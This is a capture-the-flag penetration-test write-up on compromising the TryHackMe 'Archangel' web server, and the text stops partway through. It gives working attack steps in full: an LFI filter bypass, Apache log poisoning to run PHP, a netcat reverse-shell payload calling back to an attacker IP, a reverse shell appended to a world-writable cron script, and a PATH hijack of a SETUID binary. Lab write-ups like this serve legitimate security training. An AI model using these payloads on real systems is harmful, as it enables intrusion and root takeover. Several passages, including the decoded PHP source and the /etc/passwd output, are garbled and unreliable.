# Archangel

A report on the exploitation of a vulnerable web server.



# 0xd4y

# April 30, 2021

0xd4y Writeups

LinkedIn: <u>https://www.linkedin.com/in/segev-eliezer/</u>

Email: 0xd4yWriteups@gmail.com

Web: <u>https://0xd4y.github.io/</u>

# Table of Contents

| Executive Summary               | 2  |
|---------------------------------|----|
| Attack Narrative                | 3  |
| Reconnaissance                  | 3  |
| Port Enumeration                | 3  |
| Exploiting the Web Server       | 4  |
| Web Enumeration                 | 4  |
| Local File Inclusion            | 5  |
| Log Poisoning                   | 8  |
| Horizontal Privilege Escalation | 12 |
| Root Privilege Escalation       | 13 |
| Binary Exploitation             | 14 |
| Reverse Engineering             | 14 |
| Command Injection               | 14 |
| Conclusion                      | 16 |

# Executive Summary

The attack performed on the target as outlined in this report was conducted without prior knowledge of anything about the client's machine except for its IP address. This was done so as to mimic a real attack from a person of malicious intent. The client's system contained multiple vulnerabilities ranging from local file inclusion to misconfigurations and an insecure SETUID binary. This machine was successfully compromised by exploiting an insecure PHP script to get a reverse shell as a low-privileged user, after which we were able to horizontally escalate privileges to a user on the system who had access to a vulnerable SETUID running as root. After the exploitation of this binary, we were able to successfully gain full privileges as root on the Archangel system. The client is highly encouraged to patch the system with the remediations outlined in the <u>Conclusion</u> section.

# Attack Narrative

We are given the IP of the target machine. The first step to finding any vulnerability is always reconnaissance.

## Reconnaissance

Before performing any kind of enumeration, it is essential to start with port enumeration. This will allow us to find possible attack vectors.

## Port Enumeration

We can enumerate the ports of the machine with nmap -sC (default scripts) -sV (version

detection).

```
# Nmap 7.91 scan initiated Sat May 1 01:38:36 2021 as: nmap -sC -sV -oA nmap/nmap
10.10.72.16
Nmap scan report for archangel.thm (10.10.72.16)
Host is up (0.24s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 9f:1d:2c:9d:6c:a4:0e:46:40:50:6f:ed:cf:1c:f3:8c (RSA)
| 256 63:73:27:c7:61:04:25:6a:08:70:7a:36:b2:f2:84:0d (ECDSA)
|_ 256 b6:4e:d2:9c:37:85:d6:76:53:e8:c4:e0:48:1c:ae:6c (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Wavefire
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```

The nmap scan only detected two open ports (ssh on port 22 and http on port 80). Both services are up to date, so there are no CVEs (Common Vulnerabilities and Exposures) associated with them.

# Exploiting the Web Server

## Web Enumeration

Seeing as http is open, we can visit the website to find potential vulnerabilities.



After browsing around the web page and running a gobuster scan on it, nothing interesting came into view. However, in the front page of the website is an email:



Send us a mail: support@mafialive.thm

Most notably, we can see the domain of the email as mafialive.thm. Adding this domain to our /etc/hosts file and visiting the website at mafialive.thm, we are met with the following webpage:



## thm{found th3 r1ght h0st n4m3}

The website seems to be a simple HTTP server. There may be some interesting files / directories that can be revealed using a gobuster scan.

-[0xd4y@Writeup]-[~/business/tryhackme/easy/linux/archangel/lfi] - \$gobuster dir -u http://mafialive.thm -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -x php \_\_\_\_\_ Gobuster v3.0.1 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@ FireFart ) \_\_\_\_\_ [+] Url: http://mafialive.thm [+] Threads: 10 /opt/SecLists/Discovery/Web-Content/raft-small-words.txt [+] Wordlist: [+] Status codes: 200,204,301,302,307,401,403 [+] User Agent: gobuster/3.0.1 [+] Extensions: php [+] Timeout: 10s ========= 2021/05/02 04:34:46 Starting gobuster \_\_\_\_\_ /.php (Status: 403) /.html (Status: 403) /.html.php (Status: 403) /.htm (Status: 403) /.htm.php (Status: 403) /test.php (Status: 200)

The scan found an interesting file by the name of **test.php**. Visiting this PHP file and clicking on the button, we are met with the following webpage:



## Test Page. Not to be Deployed

Here is a button Control is an illusion

We can see that there is a view parameter in the URL with the full path of a PHP file called **mrrobot.php**. This full path is a hint that there may be an LFI (Local File Inclusion) vulnerability within the test.php script.

### Local File Inclusion

We can verify this by seeing if we can convert the PHP file to base64 in order to read its source code. Using the PHP base64 filter on the **mrrobot.php** file, we can see the following output:

URL:

```
http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/res
ource=/var/www/html/development_testing/mrrobot.php
```

Output:



#### Test Page. Not to be Deployed

```
Here is a button
PD9waHAgZWNobyAnQ29udHJvbCBpcyBhbiBpbGx1c2lvbic7ID8+Cg==
```

Expectedly, the output of this URL is a base64 string relating to the source code of the mrrobot.php file. Decoding this string we see the following:



Although we were able to verify the LFI vulnerability by converting the mrrobot.php file into base64, we were unsuccessful in including **/etc/passwd** (even though it is a globally-readable file by default).

URL:

```
http://mafialive.thm/test.php?view=/var/www/html/development_testing/mrro
bot.php/../../../../../etc/passwd
```

Output:



## Test Page. Not to be Deployed

Here is a button Sorry, Thats not allowed

The webpage provides an error message that says "Sorry, Thats not allowed". Judging by this error message and the unsuccessful attempt at including the targeted file, we can conclude that there is a filter inside the test.php script that is detecting attempts at including local files. Implementing the same methodology that we used to read the source code for the mrrobot.php file, we can view the source code of the test.php file.

```
[ X ] -- [0xd4y@Writeup] -- [~/business/tryhackme/easy/linux/archangel]
```

```
└──── $echo -n
```

"CQo8IURPQ1RZUEUgSFRNTD4KPGh0bWw+Cgo8aGVhZD4KICAgIDx0aXRsZT5JTkNMVURFPC90aX RsZT4KICAgIDxoMT5UZXN0IFBhZ2UuIE5vdCB0byBiZSBEZXBsb3llZDwvaDE+CiAKICAgIDwvY nV0dG9uPjwvYT4gPGEgaHJlZj0iL3Rlc3QucGhwP3ZpZXc9L3Zhci93d3cvaHRtbC9kZXZlbG9w bWVudF90ZXN0aW5nL21ycm9ib3QucGhwIj48YnV0dG9uIGlkPSJzZWNyZXQiPkhlcmUgaXMgYSB idXR0b248L2J1dHRvbj48L2E+PGJyPgogICAgICAgIDw/cGhwCgoJICAgIC8vRkxBRzogdGhte2 V4cGxvMXQxbmdfbGYxfQoKICAgICAgICAgICAgICAgZnVuY3Rpb24gY29udGFpbnNTdHIoJHN0ciwgJ HN1YnN0cikgewogICAgICAgICAgICAgICAgCMV0dXJuIHN0cnBvcygk

c3RyLCAkc3Vic3RyKSAhPT0gZmFsc2U7CiAgICAgICAgICAgIH0KCSAgICBpZihpc3NldCgkX0d FVFsidmlldyJdKSl7CgkgICAgaWYoIWNvbnRhaW5zU3RyKCRfR0VUWyd2aWV3J10sICcuLi8uLi cpICYmIGNvbnRhaW5zU3RyK

CRfR0VUWyd2aWV3J10sICcvdmFyL3d3dy9odG1sL2RldmVsb3BtZW50X3Rlc3RpbmcnKSkgewog ICAgICAgICAgICAJaW5jbHVkZSAkX0dFVFsndmlldyddOwogICAgICAgICAgICB9ZWxzZXsKCgk JZWNobyAnU29ycnksIFRoYX

RzIG5vdCBhbGxvd2VkJzsKICAgICAgICAgICAgfQoJfQogICAgICAgID8+CiAgICA8L2Rpdj4KP C9ib2R5PgoKPC9odG1sPgoKCg=="|base64 -d > test.php

After decoding the base64 data, we are met with the contents of the test.php file's source code:

```
<!DOCTYPE HTML>
<html>
```

```
<head>
<title>INCLUDE</title>
<title>INCLUDE</title>
<title>INCLUDE</title>
></box to be Deployed</h1>
</box to be Deployed</h1>
</box to be Deployed</h1>
</box to be Deployed</h1>
</box to be Deployed</h1>
</box to be Deployed</h1>
</box to be Deployed</h1>
</box to be Deployed</h1>
</box to be Deployed</h1>
</box to be Deployed</h1>
</box to be Deployed</h1>
</box to be Deployed</h1>
</box to be Deployed</h1>
</box to be Deployed</h1>
</box to be Deployed</h1>
</box to be Deployed</h1>
</box to be Deployed</h1>
</box to be Deployed</box to be Deployed</b
```



We can see that the PHP file is looking for the strings "../.." and

/var/www/html/devleopment\_testing exist in the URL . More precisely, if there is a "../.." string in the URL or the URL does not have /var/www/html/development\_testing, then the detection will trigger. We can bypass this by using "..//.." which functions just like "../..".

URL:

http://mafialive.thm/test.php?view=/var/www/html/development\_testing/..//
..//..//..//etc/passwd

Output:

#### Test Page. Not to be Deployed

G → C ŵ
Ø 2 mafialive.thm/test.php?view=/var/wvw/html/development\_testing/..//../

Here is a button root:x.00:root:/root/loot/loots/bin/bash daemon:/usr/sbin/hologin binx:2:2:bin/bin/usr/sbin/hologin sys:x:3:3-sys./dev/usr/sbin/hologin sync:x:4-65534-sync./bin/bin/sync games:x:5-60-games./usr/games/usr/sbin/hologin hologin manix:6:1:2:mani/var/cache/mani/usr/sbin/hologin binx:2:7:bin/bin/usr/sbin/hologin malix:3:8:mali/var/sbin/hologin news:x:9:9:news/var/spool/news/usr/sbin/hologin usrc:x:3:0: /usr/sbin/hologin manix:1:1:daemon:/usr/sbin/hologin www-data:x:33:3:3:www-data:x:33:3:www-data:var/www.lsr/sbin/hologin binx:2:3:3:a:www-data:x:33:3:www-data:x:33:a:www-data:x:33:a:www-data:x:a:wawww:a:wawww:a:wawww:a:www:a:www:a:waww:a:www:a:ww:a:www:a:www:a:www:a:ww:a:www:a:ww:a:ww:a:ww:a:ww:a:w

The payload successfully works, and we are able to include any local file that we have read permissions to. From the /etc/passwd file, we see that there is a local user by the name of archangel. Seeing as there is an open ssh port on the box, I tried to read the user's private ssh key to login as the user. However, the attempt to include this file proved to be unsuccessful (this may be due to us not having proper permissions, or the archangel user may not have a private ssh key).

Although we can include sensitive files on the vulnerable system, it is necessary to convert this LFI vulnerability to an RCE (Remote Code Execution) vulnerability in order to get a shell on the target.

#### Log Poisoning

This can be done by log poisoning<sup>1</sup>. Looking back at the results of the <u>nmap scan</u>, we can see that the http service is running the Apache version. It follows that there is most likely an apache

III\ 🗉 🛎 🌌 👳 💶 🍓 🔅

<sup>&</sup>lt;sup>1</sup> <u>https://outpost24.com/blog/from-local-file-inclusion-to-remote-code-execution-part-1</u>

log file at /var/log/apache2/access.log which can be leveraged to gain RCE. After verifying the existence of this file, I used netcat to poison the log file.

```
-[0xd4y@Writeup]—[~/business/tryhackme/easy/linux/archangel]
   --- $nc mafialive.thm 80
GET /<?php phpinfo(); ?>
HTTP/1.1 400 Bad Request
Date: Sat, 01 May 2021 02:27:27 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 301
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
<h1>Bad Request</h1>
Your browser sent a request that this server could not understand.<br />
<address>Apache/2.4.29 (Ubuntu) Server at localhost Port 80</address>
```

We can confirm if this attempt was successful by including this log file and viewing the output of the webpage.

#### PHP Version 7.2.24-Oubuntu0.18.04.7



| System                                  | Linux ubuntu 4.15.0-123-generic #126-Ubuntu SMP Wed Oct 21 09:40:11 UTC 2020 x86_64                                                                                                    |  |  |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Build Date                              | Oct 7 2020 15:24:25                                                                                                    |  |  |
| Server API                              | Apache 2.0 Handler                                                                                                    |  |  |
| Virtual Directory Support               | disabled                                                                                                    |  |  |
| Configuration File (php.ini) Path       | /etc/php/7.2/apache2                                                                                                    |  |  |
| Loaded Configuration File               | /etc/php/7.2/apache2/php.ini                                                                                                    |  |  |
| Scan this dir for additional .ini files | /etc/php/7.2/apache2/conf.d                                                                                                    |  |  |
| Additional .ini files parsed            | /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/apache2/conf.d/10-pdo.ini, /etc/php<br>/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-ctype.ini, /etc/php/7.2/apache2<br>/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini, /etc/php/7.2/apache2/conf.d/20-ftp.ini,<br>/etc/php/7.2/apache2/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/<br>/7.2/apache2/conf.d/20-json.ini, /etc/php/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d/<br>/20-posix.ini, /etc/php/7.2/apache2/conf.d/20-readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini,<br>/etc/php/7.2/apache2/conf.d/20-sockets.ini, /etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/<br>/7.2/apache2/conf.d/20-sysvesm.ini, /etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/<br>/7.2/apache2/conf.d/20-sysvesm.ini, /etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/<br>/7.2/apache2/conf.d/20-tokenizer.ini |  |  |
| PHP API                                 | 20170718                                                                                                    |  |  |
| PHP Extension                           | 20170718                                                                                                    |  |  |
| Zend Extension                          | 320170718                                                                                                    |  |  |
| Zend Extension Build                    | API320170718,NTS                                                                                                    |  |  |
| PHP Extension Build                     | API20170718,NTS                                                                                                    |  |  |
| Debug Build                             | no                                                                                                    |  |  |
| Thread Safety                           | disabled                                                                                                    |  |  |
| Zend Signal Handling                    | enabled                                                                                                    |  |  |
| Zend Memory Manager                     | enabled                                                                                                    |  |  |
| Zend Multibyte Support                  | disabled                                                                                                    |  |  |
| IPv6 Support                            | enabled                                                                                                    |  |  |
| DTrace Support                          | available, disabled                                                                                                    |  |  |
| Registered PHP Streams                  | https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar                                                                                                    |  |  |
| Registered Stream Socket Transports     | tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2                                                                                                    |  |  |
| Registered Stream Filters               | zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, convert.iconv.*                                                                                                    |  |  |

This program makes use of the Zend Scripting Language Engine: Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies with Zend OPcache v7.2.24-0ubuntu0.18.04.7, Copyright (c) 1999-2018, by Zend Technologies

zendengine

Seeing as the log file outputs the PHP info, we can conclude that the malicious GET request succeeded, and the PHP code was executed on the web server. Therefore, we can send another GET request to create a PHP webshell:



<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"> <html><head> <title>400 Bad Request</title> </head><body> <h1>Bad Request</h1> Your browser sent a request that this server could not understand.<br /> <hr> <address>Apache/2.4.29 (Ubuntu) Server at localhost Port 80</address> </body></html>

We can now get a reverse shell by sending the following payload:

Payload:

```
http://mafialive.thm/test.php?view=/var/www/html/development_testing/..//
..//..//..//..//..//var/log/apache2/access.log&cmd=rm+%2Ftmp%2Ff%3Bmk
fifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff|%2Fbin%2Fsh+-i+2%3E%261|nc+10.2.29.238+9
001+%3E%2Ftmp%2Ff
```

Note that a url-encoded netcat reverse shell was used

The revshell<sup>2</sup> tool was used to create the reverse shell payload, and we are able to get a shell as the **www-data** user.

```
[X]-[0xd4y@Writeup]-[~/business/tryhackme/easy/linux/archangel]

    $revshell -t nc -p 9001 -c --encode url

The reverse shell has been copied to your system clipboard.

    [0xd4y@Writeup]-[~/business/tryhackme/easy/linux/archangel]

    $nc -lvnp 9001

listening on [any] 9001 ...

connect to [10.2.29.238] from (UNKNOWN) [10.10.72.16] 42664

/bin/sh: 0: can't access tty; job control turned off

$
```

<sup>&</sup>lt;sup>2</sup> <u>https://github.com/0xd4y/RevShell</u>

# Horizontal Privilege Escalation

With a low-privileged shell, we are unable to execute any commands that may lead to a privilege escalation. However, we can exploit misconfigurations on the server to potentially escalate privileges. The local user (archangel) may have some files that we have access to that could potentially lead to us compromising his or her account. We can enumerate all the files that this user owns on the local system with the following command:

```
www-data@ubuntu:/home/archangel$ find / -user archangel 2>/dev/null
/opt/helloworld.sh
/opt/backupfiles
/home/archangel
/home/archangel/.selected_editor
/home/archangel/.local
/home/archangel/.local/share
/home/archangel/.profile
/home/archangel/user.txt
/home/archangel/user.txt
/home/archangel/.cache
/home/archangel/.bash_logout
/home/archangel/.bashrc
```

We can see a potentially interesting file by the name of "secret", however this file was a rabbit hole. There are two other interesting findings located in the **/opt** directory. Going into this directory and looking at the permissions of the **helloworld.sh** file, we see that we have full privileges on this file.

| www-data@ubun<br>total 16 | tu:/opt\$ l | s -la     |          |                       |
|---------------------------|-------------|-----------|----------|-----------------------|
| drwxrwxrwx 3              | root        | root      | 4096 May | 1 08:23 .             |
| drwxr-xr-x 22             | root        | root      | 4096 Nov | <b>16</b> 15:39       |
| drwxrwx 2                 | archangel   | archangel | 4096 Nov | 20 15:04 backupfiles  |
| -rwxrwxrwx 1              | archangel   | archangel | 66 May   | 1 08:22 helloworld.sh |

Furthermore, we can see from **/etc/crontab** that there is a cronjob executing it as the archangel user.



```
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
# m h dom mon dow user command
*/1 * * * *
               archangel /opt/helloworld.sh
17 *
               root
                       cd / && run-parts --report /etc/cron.hourly
25 6
               root
                       test -x /usr/sbin/anacron || ( cd / && run-parts
--report /etc/cron.daily )
               root
47 6
--report /etc/cron.weekly )
                       test -x /usr/sbin/anacron || ( cd / && run-parts
               root
52 6
--report /etc/cron.monthly )
```

Therefore, we can append a reverse shell on the file and listen on the specified port.

```
www-data@ubuntu:/opt$ cat helloworld.sh
#!/bin/bash
echo "hello world" >> /opt/backupfiles/helloworld.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.29.238 9002
>/tmp/f
```

Eventually, the cronjob runs and we get a shell as the archangel user.

```
[0xd4y@Writeup]-[~/business/tryhackme/easy/linux/archangel]
______ $nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.2.29.238] from (UNKNOWN) [10.10.72.16] 47742
/bin/sh: 0: can't access tty; job control turned off
$ whoami
archangel
```

## Root Privilege Escalation

As the archangel user, we now have access to the **myfiles** directory located in the compromised user's home directory.

## Binary Exploitation

Within this directory lies a "backup" file with SETUID root permissions. Upon executing this file, we can see that the binary is calling the **cp** command:

```
archangel@ubuntu:~/secret$ ./backup
cp: cannot stat '/home/user/archangel/myfiles/*': No such file or directory
```

We can download this file using netcat to further analyze this binary on our attack box with Ghidra<sup>3</sup>.



#### Reverse Engineering

Ghidra converts assembly code into C code. It finds that this file is relatively small with only a couple lines of code:



As can be seen, the binary is calling the **cp** command without using a full path.

#### Command Injection

Thus, we can exploit this vulnerability by creating a file called **cp** and modifying our PATH environment variable to prioritize the location of this malicious file<sup>4</sup>:

<sup>&</sup>lt;sup>3</sup> <u>https://github.com/NationalSecurityAgency/ghidra</u>

<sup>&</sup>lt;sup>4</sup> <u>https://owasp.org/www-community/attacks/Command\_Injection</u>

```
archangel@ubuntu:~/secret$ cat cp
/bin/bash
archangel@ubuntu:~/secret$ chmod +x cp
archangel@ubuntu:~/secret$ echo $PATH
/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
